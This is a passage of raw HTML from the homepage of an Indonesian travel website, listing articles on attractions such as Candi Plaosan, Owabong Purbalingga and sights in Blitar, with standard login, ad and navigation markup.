												<a rel="nofollow" href="/" data-provider="Google" class="btn social-login-btn social-login-btn-google with-icon"><i class="bf-icon  bsfi-gplus"></i>Google		</a>
											</li>
																		<li class="item-3">
												<a rel="nofollow" href="/" data-provider="Twitter" class="btn social-login-btn social-login-btn-twitter with-icon"><i class="bf-icon  bsfi-twitter"></i>Twitter		</a>
											</li>
																</ul>
							<div class="or-wrapper"><span class="or-text">Or</span></div>
						</div>
					<div class="login-field login-username">
						<input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="Username or Email..." required/>
					</div>
					<div class="login-field login-password">
						<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Password..." required/>
					</div>
					<div class="login-field">
						<a href="/" class="go-reset-panel">Forget password?</a>
													<span class="login-remember">
														<input class="remember-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever"/>
							<label class="remember-label">Remember me</label>
						</span>
											</div>
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit" class="button-primary login-btn" value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://tempatwisataindonesia.id/"/>
					</div>
									</form>
			</div>
			<div class="bs-login-panel bs-login-reset-panel">
				<span class="go-login-panel"><i class="fa fa-angle-left"></i> Sign in</span>
				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="lostpasswordform" action="/" method="post">
						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value="" placeholder="Username or Email..." required/>
						</div>
						<div class="login-field reset-submit">
							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn" value="Send My Password"/>
						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
										</div>
									</div>
								</div>
							</div>
												</div>
				<div class="section-menu">
						<div id="newsticker-1292004862" class="better-newsticker " data-speed="12000">
		<p class="heading ">Trending</p>
		<ul class="news-list">
								<li><a class="limit-line" href="asyiknya-main-air-bersama-keluarga-di-waterpark-kura-kura-mataram/">Asyiknya Main Air Bersama Keluarga di Waterpark Kura-Kura Mataram</a></li>
										<li><a class="limit-line" href="tak-sekadar-instagenic-taman-bunga-goa-kiskendo-juga-jadi-obat-ampuh-usir-stres/">Tak Sekadar Instagenic, Taman Bunga Goa Kiskendo Juga Jadi Obat Ampuh Usir Stres</a></li>
										<li><a class="limit-line" href="loji-gandrung-pernah-disinggahi-bung-karno-dan-kental-akan-sejarah/">Loji Gandrung, Pernah Disinggahi Bung Karno dan Kental akan Sejarah</a></li>
										<li><a class="limit-line" href="grace-rose-farm-bandung-tempat-wisata-mawar/">Grace Rose Farm Bandung, Tempat Wisata Unik Si Cantik Mawar</a></li>
										<li><a class="limit-line" href="kumpulan-cara-pesan-online-tiket-mudik-dijamin-mudah-dan-murah/">Kumpulan Cara Pesan Online Tiket Mudik, Dijamin Mudah dan Murah</a></li>
										<li><a class="limit-line" href="top-list-wisata-keluarga-di-daerah-bandung/">Top List Wisata Keluarga Di Daerah Bandung</a></li>
										<li><a class="limit-line" href="20-rekomendasi-tempat-wisata-malam-di-pulau-bali/">20 Rekomendasi Tempat Wisata Malam di Pulau Bali</a></li>
										<li><a class="limit-line" href="tempat-wisata-di-blitar/">41 Aneka Tempat Wisata di Blitar dan Alamatnya yang Lagi Hits</a></li>
										<li><a class="limit-line" href="tempat-wisata-di-bojonegoro-jawa-timur/">Ini Dia 30 Tempat Wisata di Bojonegoro Jawa Timur Terpopuler</a></li>
										<li><a class="limit-line" href="tempat-wisata-di-jombang-dan-sekitarnya/">39 Tempat Wisata di Jombang yang Wajib Anda Kunjungi</a></li>
							</ul>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<h1 id="site-title" class="logo h1 img-logo">
	<a href="/" itemprop="url" rel="home">
					<img id="site-logo" src="wp-content/uploads/2016/11/tempat-wisata-indonesia-copy-wk.png" alt="Publisher"/>
			<span class="site-title">Publisher - Surganya Wisata Indonesia</span>
				</a>
</h1>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
											<div class="bsac bsac-clearfix adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone location-header_aside_logo bsac-align-right bsac-column-1"><div id="bsac-11254-1485652126" class="bsac-container bsac-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="11254" data-type="code"><span id="bsac-11254-1485652126-place"></span><script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('bsac-11254-1485652126');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('bsac-11254-1485652126-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-1988352061340228" data-ad-slot="4294346420" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('bsac-11254-1485652126-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-1988352061340228" data-ad-slot="4294346420" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('bsac-11254-1485652126-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-1988352061340228" data-ad-slot="4294346420" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('bsac-11254-1485652126-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-1988352061340228" data-ad-slot="4294346420" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>
		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">
				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-245" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item better-anim-fade menu-item-245"><a href="/">Home</a></li>
<li id="menu-item-1279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-43 better-anim-fade menu-item-1279"><a href="category/uncategorized/wisata-indonesia/">Wisata Indonesia</a></li>
<li id="menu-item-1276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-40 better-anim-fade menu-item-1276"><a href="category/wisata-alam/">Wisata Alam</a></li>
<li id="menu-item-8291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-47 better-anim-fade menu-item-8291"><a href="category/wisata-keluarga/">Wisata Keluarga</a></li>
<li id="menu-item-8290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-45 better-anim-fade menu-item-8290"><a href="category/wisata-kuliner/">Wisata Kuliner</a></li>
<li id="menu-item-8293" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-8293"><a href="advertisement/">Advertisement</a></li>
<li id="menu-item-2182" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-2182"><a href="hubungi-kami/">Hubungi Kami</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>
									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="/">
	<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->
			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">
			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->
			<div class="logo-container">
				<a href="/" itemprop="url" rel="home">
											<img src="wp-content/uploads/2016/11/tempat-wisata-indonesia-copy-wk.png" alt="Tempat Wisata di Indonesia"/>				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<div class="content-wrap">
		<main id="content" class="content-container">
		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article class="post-8260 type-page has-post-thumbnail  single-page-content  single-page-builder-content">
			<div class="entry-content clearfix">
				<div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_row-o-full-height vc_row-o-columns-stretch vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class=" bs-listing bs-listing-modern-grid-listing-7 bs-listing-single-tab">	<div class="listing listing-modern-grid listing-modern-grid-7 clearfix slider-overlay-simple-gr bsw-7">
		<div class="mg-row mg-row-1 clearfix">
			<div class="mg-col mg-col-1">
					<article class="post-11406 type-post format-standard has-post-thumbnail  listing-item-1 listing-item listing-mg-item listing-mg-7-item listing-mg-type-1 main-term-47">
	<div class="item-content">
		<a alt="Kura-kura Waterpark Mataram Tempat Wisata Indonesia" title="Asyiknya Main Air Bersama Keluarga di Waterpark Kura-Kura Mataram" data-src="wp-content/uploads/2019/08/kura-kura-waterpark-lombok-tempat-wisata-750x430.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2019\/08\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;kura-kura-waterpark-lombok-tempat-wisata-210x136.jpg&quot;,&quot;279&quot;:&quot;kura-kura-waterpark-lombok-tempat-wisata-279x220.jpg&quot;,&quot;357&quot;:&quot;kura-kura-waterpark-lombok-tempat-wisata-357x210.jpg&quot;,&quot;750&quot;:&quot;kura-kura-waterpark-lombok-tempat-wisata-750x430.jpg&quot;}}" class="img-cont" href="asyiknya-main-air-bersama-keluarga-di-waterpark-kura-kura-mataram/"></a>
		<div class="term-badges floated"><span class="term-badge term-47"><a href="category/wisata-keluarga/">Wisata Keluarga</a></span></div>		<div class="content-container">
			<h2 class="title">			<a href="asyiknya-main-air-bersama-keluarga-di-waterpark-kura-kura-mataram/" class="post-url post-title">
				Asyiknya Main Air Bersama Keluarga di Waterpark Kura-Kura Mataram			</a>
			</h2>		<div class="post-meta">
							<a href="author/vjoan/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						V Joan					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2019-08-02T11:23:08+00:00">Aug 2, 2019</time></span>
				<a href="asyiknya-main-air-bersama-keluarga-di-waterpark-kura-kura-mataram/#respond" title="Leave a comment on: “Asyiknya Main Air Bersama Keluarga di Waterpark Kura-Kura Mataram”" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
				</div>
	</div>
	</article>
			</div>
			<div class="mg-col mg-col-2">
					<article class="post-11398 type-post format-standard has-post-thumbnail  listing-item-2 listing-item listing-mg-item listing-mg-7-item listing-mg-type-1 main-term-1">
	<div class="item-content">
		<a alt="taman bunga kiskendo tempat wisata" title="Tak Sekadar Instagenic, Taman Bunga Goa Kiskendo Juga Jadi Obat Ampuh Usir Stres" data-src="wp-content/uploads/2019/08/taman-bunga-kiskendo-tempat-wisata.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2019\/08\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;taman-bunga-kiskendo-tempat-wisata-210x136.jpg&quot;,&quot;279&quot;:&quot;taman-bunga-kiskendo-tempat-wisata-279x220.jpg&quot;,&quot;357&quot;:&quot;taman-bunga-kiskendo-tempat-wisata-357x210.jpg&quot;}}" class="img-cont" href="tak-sekadar-instagenic-taman-bunga-goa-kiskendo-juga-jadi-obat-ampuh-usir-stres/"></a>
		<div class="term-badges floated"><span class="term-badge term-1"><a href="category/uncategorized/">Uncategorized</a></span></div>		<div class="content-container">
			<h2 class="title">			<a href="tak-sekadar-instagenic-taman-bunga-goa-kiskendo-juga-jadi-obat-ampuh-usir-stres/" class="post-url post-title">
				Tak Sekadar Instagenic, Taman Bunga Goa Kiskendo Juga Jadi Obat Ampuh Usir Stres			</a>
			</h2>		<div class="post-meta">
							<a href="author/vjoan/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						V Joan					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2019-08-01T00:54:05+00:00">Aug 1, 2019</time></span>
				<a href="tak-sekadar-instagenic-taman-bunga-goa-kiskendo-juga-jadi-obat-ampuh-usir-stres/#respond" title="Leave a comment on: “Tak Sekadar Instagenic, Taman Bunga Goa Kiskendo Juga Jadi Obat Ampuh Usir Stres”" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
				</div>
	</div>
	</article>
			</div>
		</div>
				<div class="mg-row mg-row-2 clearfix">
			<div class="mg-col mg-col-1">
					<article class="post-11390 type-post format-standard has-post-thumbnail  listing-item-3 listing-item listing-mg-item listing-mg-7-item listing-mg-type-1 main-term-1">
	<div class="item-content">
		<a alt="Loji Gandrung Tempat Wisata Indonesia" title="Loji Gandrung, Pernah Disinggahi Bung Karno dan Kental akan Sejarah" data-src="wp-content/uploads/2019/07/loji-gandrung-solo-1-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2019\/07\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;loji-gandrung-solo-1-210x136.jpg&quot;,&quot;279&quot;:&quot;loji-gandrung-solo-1-279x220.jpg&quot;,&quot;357&quot;:&quot;loji-gandrung-solo-1-357x210.jpg&quot;,&quot;750&quot;:&quot;loji-gandrung-solo-1-750x430.jpg&quot;}}" class="img-cont" href="loji-gandrung-pernah-disinggahi-bung-karno-dan-kental-akan-sejarah/"></a>
		<div class="term-badges floated"><span class="term-badge term-1"><a href="category/uncategorized/">Uncategorized</a></span></div>		<div class="content-container">
			<h2 class="title">			<a href="loji-gandrung-pernah-disinggahi-bung-karno-dan-kental-akan-sejarah/" class="post-url post-title">
				Loji Gandrung, Pernah Disinggahi Bung Karno dan Kental akan Sejarah			</a>
			</h2>		</div>
	</div>
	</article>
			</div>
			<div class="mg-col mg-col-2">
					<article class="post-11369 type-post format-standard has-post-thumbnail  listing-item-4 listing-item listing-mg-item listing-mg-7-item listing-mg-type-1 main-term-126">
	<div class="item-content">
		<a alt="Grace Rose Farm Bandung Tempat Wisata" title="Grace Rose Farm Bandung, Tempat Wisata Unik Si Cantik Mawar" data-src="wp-content/uploads/2019/07/grace-rose-farm-bandung-header-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2019\/07\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;grace-rose-farm-bandung-header-210x136.jpg&quot;,&quot;279&quot;:&quot;grace-rose-farm-bandung-header-279x220.jpg&quot;,&quot;357&quot;:&quot;grace-rose-farm-bandung-header-357x210.jpg&quot;,&quot;640&quot;:&quot;grace-rose-farm-bandung-header-640x430.jpg&quot;}}" class="img-cont" href="grace-rose-farm-bandung-tempat-wisata-mawar/"></a>
		<div class="term-badges floated"><span class="term-badge term-126"><a href="category/uncategorized/wisata-indonesia/wisata-jawa-barat/wisata-bandung/">Wisata Bandung</a></span></div>		<div class="content-container">
			<h2 class="title">			<a href="grace-rose-farm-bandung-tempat-wisata-mawar/" class="post-url post-title">
				Grace Rose Farm Bandung, Tempat Wisata Unik Si Cantik Mawar			</a>
			</h2>		</div>
	</div>
	</article>
			</div>
			<div class="mg-col mg-col-3">
					<article class="post-11350 type-post format-standard has-post-thumbnail  listing-item-5 listing-item listing-mg-item listing-mg-7-item listing-mg-type-1 main-term-46">
	<div class="item-content">
		<a alt="Cara pesan online tiket mudik murah" title="Kumpulan Cara Pesan Online Tiket Mudik, Dijamin Mudah dan Murah" data-src="wp-content/uploads/2019/05/cara-beli-tiket-pesawat-murah-saat-lebaran-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2019\/05\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;cara-beli-tiket-pesawat-murah-saat-lebaran-210x136.jpg&quot;,&quot;279&quot;:&quot;cara-beli-tiket-pesawat-murah-saat-lebaran-279x220.jpg&quot;,&quot;357&quot;:&quot;cara-beli-tiket-pesawat-murah-saat-lebaran-357x210.jpg&quot;}}" class="img-cont" href="kumpulan-cara-pesan-online-tiket-mudik-dijamin-mudah-dan-murah/"></a>
		<div class="term-badges floated"><span class="term-badge term-46"><a href="category/tips-wisata/">Tips Wisata</a></span></div>		<div class="content-container">
			<h2 class="title">			<a href="kumpulan-cara-pesan-online-tiket-mudik-dijamin-mudah-dan-murah/" class="post-url post-title">
				Kumpulan Cara Pesan Online Tiket Mudik, Dijamin Mudah dan Murah			</a>
			</h2>		</div>
	</div>
	</article>
			</div>
		</div>
	</div>
</div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class=" bs-listing bs-listing-listing-mix-1-1 bs-listing-single-tab pagination-animate">			<h3 class="section-heading sh-t2 sh-s1 main-term-35">
									<a href="category/uncategorized/wisata-indonesia/wisata-jawa-tengah/" class="main-link">
							<span class="h-text main-term-35">
								Wisata Jawa Tengah							</span>
					</a>
			</h3>
					<div class="bs-pagination-wrapper main-term-35 simple_numbered bs-slider-first-item">
			<div class="listing listing-mix-1-1 clearfix ">
		<div class="column-1">
				<article class="post-11398 type-post format-standard has-post-thumbnail   listing-item listing-item-grid listing-item-grid-1 main-term-1">
	<div class="featured clearfix">
		<div class="term-badges floated"><span class="term-badge term-1"><a href="category/uncategorized/">Uncategorized</a></span></div>		<a alt="taman bunga kiskendo tempat wisata" title="Tak Sekadar Instagenic, Taman Bunga Goa Kiskendo Juga Jadi Obat Ampuh Usir Stres" data-src="wp-content/uploads/2019/08/taman-bunga-kiskendo-tempat-wisata-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2019\/08\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;taman-bunga-kiskendo-tempat-wisata-210x136.jpg&quot;,&quot;279&quot;:&quot;taman-bunga-kiskendo-tempat-wisata-279x220.jpg&quot;,&quot;357&quot;:&quot;taman-bunga-kiskendo-tempat-wisata-357x210.jpg&quot;}}" class="img-holder" href="tak-sekadar-instagenic-taman-bunga-goa-kiskendo-juga-jadi-obat-ampuh-usir-stres/"></a>
			</div>
<h2 class="title">	<a href="tak-sekadar-instagenic-taman-bunga-goa-kiskendo-juga-jadi-obat-ampuh-usir-stres/" class="post-title post-url">
		Tak Sekadar Instagenic, Taman Bunga Goa Kiskendo Juga Jadi Obat Ampuh Usir Stres	</a>
</h2>		<div class="post-meta">
							<a href="author/vjoan/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						V Joan					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2019-08-01T00:54:05+00:00">Aug 1, 2019</time></span>
				<a href="tak-sekadar-instagenic-taman-bunga-goa-kiskendo-juga-jadi-obat-ampuh-usir-stres/#respond" title="Leave a comment on: “Tak Sekadar Instagenic, Taman Bunga Goa Kiskendo Juga Jadi Obat Ampuh Usir Stres”" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
			<div class="post-summary">
		Kulon Progo memiliki sebuah taman bunga cantik yang menarik untuk dikunjungi. Tempat yang dimaksud adalah Taman&hellip;	</div>
	</article>
		</div>
		<div class="column-2">
				<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<article class="post-11390 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-1">
	<div class="featured">
		<a alt="Loji Gandrung Tempat Wisata Indonesia" title="Loji Gandrung, Pernah Disinggahi Bung Karno dan Kental akan Sejarah" data-src="wp-content/uploads/2019/07/loji-gandrung-solo-1-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2019\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;loji-gandrung-solo-1-86x64.jpg&quot;,&quot;210&quot;:&quot;loji-gandrung-solo-1-210x136.jpg&quot;}}" class="img-holder" href="loji-gandrung-pernah-disinggahi-bung-karno-dan-kental-akan-sejarah/"></a>
			</div>
<h2 class="title">	<a href="loji-gandrung-pernah-disinggahi-bung-karno-dan-kental-akan-sejarah/" class="post-url post-title">
		Loji Gandrung, Pernah Disinggahi Bung Karno dan Kental akan&hellip;	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2019-07-31T00:19:18+00:00">Jul 31, 2019</time></span>
						</div>
			</article>
	<article class="post-8539 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-43">
	<div class="featured">
		<a alt="Sejarah, Mitos, Tiket Masuk Candi Plaosan Klaten" title="Menelusuri Keindahan dari Candi Plaosan Klaten yang Sangat Indah" data-src="wp-content/uploads/2017/06/Sejarah-Mitos-Tiket-Masuk-Candi-Plaosan-Klaten-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2017\/06\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Sejarah-Mitos-Tiket-Masuk-Candi-Plaosan-Klaten-86x64.jpg&quot;,&quot;210&quot;:&quot;Sejarah-Mitos-Tiket-Masuk-Candi-Plaosan-Klaten-210x136.jpg&quot;}}" class="img-holder" href="candi-plaosan-klaten/"></a>
			</div>
<h2 class="title">	<a href="candi-plaosan-klaten/" class="post-url post-title">
		Menelusuri Keindahan dari Candi Plaosan Klaten yang Sangat&hellip;	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-06-19T06:00:41+00:00">Jun 19, 2017</time></span>
						</div>
			</article>
	<article class="post-8536 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-43">
	<div class="featured">
		<a alt="Relief Candi Sewu" title="Pesona Keindahan Sejarah di Candi Sewu Klaten" data-src="wp-content/uploads/2017/06/Relief-Candi-Sewu-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2017\/06\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Relief-Candi-Sewu-86x64.jpg&quot;,&quot;210&quot;:&quot;Relief-Candi-Sewu-210x136.jpg&quot;}}" class="img-holder" href="candi-sewu-klaten/"></a>
			</div>
<h2 class="title">	<a href="candi-sewu-klaten/" class="post-url post-title">
		Pesona Keindahan Sejarah di Candi Sewu Klaten	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-06-18T06:00:37+00:00">Jun 18, 2017</time></span>
						</div>
			</article>
	<article class="post-8498 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-43">
	<div class="featured">
		<a alt="Sejarah, Wahana, Hotel, Fasilitas dan Tiket Masuk Owabong Purbalingga" title="Tempat Wisata Keluarga Terlengkap di Owabong Purbalingga" data-src="wp-content/uploads/2017/06/Sejarah-Wahana-Hotel-Fasilitas-dan-Tiket-Masuk-Owabong-Purbalingga-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2017\/06\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Sejarah-Wahana-Hotel-Fasilitas-dan-Tiket-Masuk-Owabong-Purbalingga-86x64.jpg&quot;,&quot;210&quot;:&quot;Sejarah-Wahana-Hotel-Fasilitas-dan-Tiket-Masuk-Owabong-Purbalingga-210x136.jpg&quot;}}" class="img-holder" href="owabong-purbalingga/"></a>
			</div>
<h2 class="title">	<a href="owabong-purbalingga/" class="post-url post-title">
		Tempat Wisata Keluarga Terlengkap di Owabong Purbalingga	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-06-17T06:00:33+00:00">Jun 17, 2017</time></span>
						</div>
			</article>
	</div>
			</div>
	</div>
		</div>
		<div class="bs-pagination bs-simple-pagination simple_numbered main-term-35 clearfix">
			<script>var bs_ajax_paginate_1933419492 = '{"query":{"category":"-44,35","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"5","order_by":"date","order":"DESC","time_filter":"","offset":"","style":"listing-mix-1-1","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"0","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"","paginate":"simple_numbered","pagination-show-label":"0","listing-settings":"","override-listing-settings":"0","_layout":{"state":"1|1|1","page":"2-col-right"}},"type":"bs_post_listing","view":"Publisher_Mix_Listing_1_1_Shortcode","current_page":1,"ajax_url":"/","remove_duplicates":"0","query-main-term":"35","pagination-show-label":"0","paginate":"simple_numbered","override-listing-settings":"0","listing-settings":"","_layout":{"state":"1|1|1","page":"2-col-right"},"_bs_pagin_token":"f44e0b1"}';</script><div class="pagination bs-numbered-pagination" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement/Pagination"><span class="page-numbers current">1</span>
<a class="page-numbers" href="page/2/">2</a>
<a class="page-numbers" href="page/3/">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="page/27/">27</a>
<a class="next page-numbers" href="page/2/">Next <i class="fa fa-angle-right"></i></a></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class=" bs-listing bs-listing-listing-mix-2-1 bs-listing-single-tab pagination-animate">			<h3 class="section-heading sh-t2 sh-s1 main-term-37">
									<a href="category/uncategorized/wisata-indonesia/wisata-jawa-timur/" class="main-link">
							<span class="h-text main-term-37">
								Wisata Jawa Timur							</span>
					</a>
			</h3>
					<div class="bs-pagination-wrapper main-term-37 simple_numbered bs-slider-first-item">
			<div class="listing listing-mix-2-1 clearfix ">
		<div class="row">
			<div class="col-lg-12">
									<div class="listing listing-grid clearfix columns-2">
							<article class="post-4225 type-post format-standard has-post-thumbnail   listing-item listing-item-grid listing-item-grid-1 main-term-74">
	<div class="featured clearfix">
		<div class="term-badges floated"><span class="term-badge term-74"><a href="category/uncategorized/wisata-indonesia/wisata-jawa-timur/wisata-blitar/">Wisata Blitar</a></span></div>		<a alt="pantai-jolosutro" title="41 Aneka Tempat Wisata di Blitar dan Alamatnya yang Lagi Hits" data-src="wp-content/uploads/2016/12/Pantai-Jolosutro.jpg" class="img-holder" href="tempat-wisata-di-blitar/"></a>
			</div>
<h2 class="title">	<a href="tempat-wisata-di-blitar/" class="post-title post-url">
		41 Aneka Tempat Wisata di Blitar dan Alamatnya yang Lagi Hits	</a>
</h2>		<div class="post-meta">
							<a href="author/tempatwisata/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						tempatwisata					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2017-09-15T21:59:49+00:00">Sep 15, 2017</time></span>
				<a href="tempat-wisata-di-blitar/#comments" title="Leave a comment on: “41 Aneka Tempat Wisata di Blitar dan Alamatnya yang Lagi Hits”" class="comments"><i class="fa fa-comments-o"></i> 1</a>		</div>
			<div class="post-summary">
		Tempat wisata di Blitar Jawa Timur - Blitar merupakan salah satu kabupaten yang terletak di bagian selatan Jawa&hellip;	</div>
	</article>
	<article class="post-278 type-post format-standard has-post-thumbnail   listing-item listing-item-grid listing-item-grid-1 main-term-75">
	<div class="featured clearfix">
